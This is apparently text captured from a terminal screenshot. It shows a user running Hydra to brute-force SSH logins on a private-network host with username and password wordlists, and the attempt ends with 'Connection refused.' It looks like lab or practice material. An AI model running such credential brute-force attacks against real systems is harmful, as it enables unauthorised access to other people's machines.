 arsentiy@ubuntu-znet1: ~
arsentiy@ubuntu-znet1:~$ hydra -L users.txt -P pass.txt 192.168.3.102 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret servi
ce organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-09 09:33:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per
 task
[DATA] attacking ssh://192.168.3.102:22/
[ERROR] could not connect to ssh://192.168.3.102:22 - Connection refused
arsentiy@ubuntu-znet1:~$